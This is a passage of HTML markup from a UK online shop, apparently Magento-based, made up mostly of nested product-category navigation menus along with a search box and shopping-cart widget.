href="https://www.eazyonlineshop.com/office-stationary/album-frame.html">Album & Frame</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html">Book & Planner</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html">Postage & Packaging</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Stationary.jpg" /><div class="shop-now-content"><h5>Office & Stationary</h5><a href="https://www.eazyonlineshop.com/office-stationary.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/pets.html">Pets</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-toy.html">Pet Toy</a></li><li><a href="https://www.eazyonlineshop.com/pets/poop-bags.html">Poop Bags</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-essential.html">Pet Essential</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-bed.html">Pet Bed</a></li><li><a href="https://www.eazyonlineshop.com/pets/training-pad.html">Training Pad</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Pet.jpg" /><div class="shop-now-content"><h5>Pets</h5><a href="https://www.eazyonlineshop.com/pets.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/toys-games.html">Toys & Games</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/games.html">Games</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html">Dolls & Accessories</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html">Educational & Creative</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html">Vehicles Toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/playset.html">Playset</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html">sensory toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/scooter.html">scooter</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html">Roleplay</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html">Sports & Outdoors</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Toys-_-game.jpg" /><div class="shop-now-content"><h5>Toys & Games</h5><a href="https://www.eazyonlineshop.com/toys-games.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/diy-electric.html">Diy & Electric</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html">Heaters</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/fans.html">Fans</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html">Dehumidifiers</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html">Extension Leads & Adaptors</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html">Gadgets</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html">Hardware</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/tools.html">Tools</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/DIY.jpg" /><div class="shop-now-content"><h5>Diy & Electric</h5><a href="https://www.eazyonlineshop.com/diy-electric.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/health-beauty.html">Health & Beauty</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/personal-care.html">Personal Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html">Makeup</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html">Foot Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html">Supportive</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html">Bottles</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Health-_-Beauty.jpg" /><div class="shop-now-content"><h5>Health & Beauty</h5><a href="https://www.eazyonlineshop.com/health-beauty.html" > Shop Now</a></div></div></li><li><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html">Occasion And Gifts</a></li></ul>
                            </nav> <!-- .cd-dropdown -->
                        </div> <!-- .cd-dropdown-wrapper -->
                    </section>



                    <!---- Menu End  -------->




                    <div class="searchbox-header">
                        <div class="search-wrapper">
<div id="sm_searchbox9761242761769900311" class="sm-searchbox">
    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.eazyonlineshop.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <div class="input-content">
                        <input id="searchbox" data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.eazyonlineshop.com/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }' type="text" name="q" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Enter keywords to search...') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Enter keywords to search...';" value="Enter keywords to search..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" data-cf-modified-fdc5c57a74a6daa89f5fc589-="" />
                    </div>

                    <!--<div class="select-cat">
                        <select class="cat searchbox-cat" name="cat">
                            <option value=""></option>
                                                            <option value=""  ></option>
                                                    </select>
                    </div>-->

                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

        </div>


</div>                    </div>

                    <div class="middle-right-content">
                        <div class="phone-header">
							<p class="top-title">0170 261 5873</p>
							<p class="phone-number">Call Us</p>
                        </div>
                        <div class="minicart-header">
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.eazyonlineshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Your Cart</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="bottom-content">
                <div class="larger-navigation">
                    <div class="row">
                        
                        <div class="col-lg-12 col-md-12 hozmenu" style="display:none;">
                                                    </div>
                    </div>
                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

        

            <nav class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.eazyonlineshop.com/home-furnishing.html"  class="level-top" ><span>Home &amp; Furnishing</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html" ><span>Home Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html" ><span>Racks &amp; Storage Drawer Units</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html" ><span>Hangers</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html" ><span>Shoe Storage</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html" ><span>Storage Bins &amp; Baskets</span></a></li><li  class="level2 nav-1-1-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html" ><span>Ottomans</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html" ><span>Bathroom</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html" ><span>Bathroom Accessories</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html" ><span>Bath Mat Duckboard</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html" ><span>Bath Caddies</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html" ><span>Soap Dishes &amp; Dispensers</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html" ><span>Toothbrushes &amp; Holders</span></a></li></ul></li><li  class="level1 nav-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html" ><span>Rugs &amp; Runner</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html" ><span>Umbrella</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html" ><span>Decorative</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html" ><span>Home Essential</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html" ><span>Lamps &amp; Lights</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html" ><span>Wardrobe Organiser</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html" ><span>Pillow</span></a></li></ul></li><li  class="level0 nav-2 category-item has-active level-top parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html"  class="level-top" ><span>Disposable &amp; Food Packaging</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html" ><span>Disposable Containers &amp; Lids</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html" ><span>Plates &amp; Bowls</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html" ><span>Burger Box</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html" ><span>Deli Container With Lids</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html" ><span>Ripple Cup &amp; Glasses</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html" ><span>Cutlery Set</span></a></li><li  class="level1 nav-2-5 category-item active"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html" ><span>Food Containers</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html" ><span>Foil &amp; Film</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html" ><span>Straws Skewers &amp; Stirrers</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html" ><span>Palm Leaf Plates &amp; Bowls</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.eazyonlineshop.com/garden-outoor.html"  class="level-top" ><span>Garden &amp; Outoor</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html" ><span>Sports &amp; Exercise</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html" ><span>Gym Ball</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html" ><span>Yoga Mat</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html" ><span>Roller</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html" ><span>Yoga Block</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html" ><span>Camping &amp; Hiking</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html" ><span>Sleeping Bags</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html" ><span>Camping Table</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html" ><span>Barbeque</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html" ><span>Picnic Blanket</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html" ><span>Wild Bird Care</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html" ><span>Bird Houses</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html" ><span>Bird Tables</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html" ><span>Bird Feeders</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html" ><span>Hoses &amp; Watering</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html" ><span>Hose Pipes</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html" ><span>Sprinkles</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html" ><span>Hose Accessories</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html" ><span>Garden Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html" ><span>Pressure Sprayer</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html" ><span>Outdoor Shades</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html" ><span>Patio Chairs</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html" ><span>Parasols Umbrella</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html" ><span>Garden Lights</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html" ><span>Garden Waste Bags</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html" ><span>Garden Arches &amp; Arbours</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html" ><span>Garden Accessories</span></a></li><li  class="level1 nav-3-13 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html" ><span>Motoring</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html"  class="level-top" ><span>Kitchen And Dining</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html" ><span>Kitchen Appliances</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html" ><span>Cookers</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html" ><span>Steamers</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html" ><span>Laundry Storage</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html" ><span>Laundry Hampers</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html" ><span>Laundry Baskets &amp; Bins</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html" ><span>Clothes Airers &amp; Washing Lines</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html" ><span>Cooking - Cookeware</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html" ><span>Saucepans</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html" ><span>Frying Pans</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html" ><span>Roasting Pans</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html" ><span>Cookware Sets</span></a></li><li  class="level2 nav-4-3-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html" ><span>Pots &amp; Pans</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html" ><span>Baking</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html" ><span>Baking Trays</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html" ><span>Aprons &amp; Gloves</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html" ><span>ACCESSORIES</span></a></li><li  class="level2 nav-4-4-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html" ><span>Cake Tins</span></a></li><li  class="level2 nav-4-4-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html" ><span>Kitchen Scales</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html" ><span>Dining</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-4-5-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html" ><span>Serving Trays</span></a></li></ul></li><li  class="level1 nav-4-6 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html" ><span>Utility</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html" ><span>Cleaning</span></a></li><li  class="level2 nav-4-6-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html" ><span>Waste Bins</span></a></li><li  class="level2 nav-4-6-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html" ><span>Brushes Mops &amp; Buckets</span></a></li><li  class="level2 nav-4-6-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html" ><span>Wipes Dusters &amp; Clothes</span></a></li></ul></li><li  class="level1 nav-4-7 category-item last parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html" ><span>Food Preparation &amp; Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html" ><span>Salt &amp; Pepper Grinders</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html" ><span>Chopping Board</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html" ><span>Collapsible</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html" ><span>Cutlery Trays</span></a></li><li  class="level2 nav-4-7-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html" ><span>Food Containers</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.eazyonlineshop.com/office-stationary.html"  class="level-top" ><span>Office &amp; Stationary</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.eazyonlineshop.com/office-stationary/party.html" ><span>Party</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html" ><span>Arts &amp; Crafts</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/essential.html" ><span>Essential</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html" ><span>Colouring Books</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html" ><span>File &amp; Folder</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/diary.html" ><span>Diary</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html" ><span>Back To School</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/album-frame.html" ><span>Album &amp; Frame</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html" ><span>Book &amp; Planner</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html" ><span>Postage &amp; Packaging</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.eazyonlineshop.com/pets.html"  class="level-top" ><span>Pets</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.eazyonlineshop.com/pets/pet-toy.html" ><span>Pet Toy</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.eazyonlineshop.com/pets/poop-bags.html" ><span>Poop Bags</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-essential.html" ><span>Pet Essential</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-bed.html" ><span>Pet Bed</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.eazyonlineshop.com/pets/training-pad.html" ><span>Training Pad</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.eazyonlineshop.com/toys-games.html"  class="level-top" ><span>Toys &amp; Games</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.eazyonlineshop.com/toys-games/games.html" ><span>Games</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html" ><span>Dolls &amp; Accessories</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html" ><span>Educational &amp; Creative</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html" ><span>Vehicles Toy</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.eazyonlineshop.com/toys-games/playset.html" ><span>Playset</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html" ><span>sensory toy</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.eazyonlineshop.com/toys-games/scooter.html" ><span>scooter</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html" ><span>Roleplay</span></a></li><li  class="level1 nav-7-9 category-item last"><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html" ><span>Sports &amp; Outdoors</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.eazyonlineshop.com/diy-electric.html"  class="level-top" ><span>Diy &amp; Electric</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html" ><span>Heaters</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/fans.html" ><span>Fans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html" ><span>Dehumidifiers</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html" ><span>Extension Leads &amp; Adaptors</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html" ><span>Gadgets</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html" ><span>Hardware</span></a></li><li  class="level1 nav-8-7 category-item last"><a href="https://www.eazyonlineshop.com/diy-electric/tools.html" ><span>Tools</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.eazyonlineshop.com/health-beauty.html"  class="level-top" ><span>Health &amp; Beauty</span></a><ul class="level0 submenu"><li  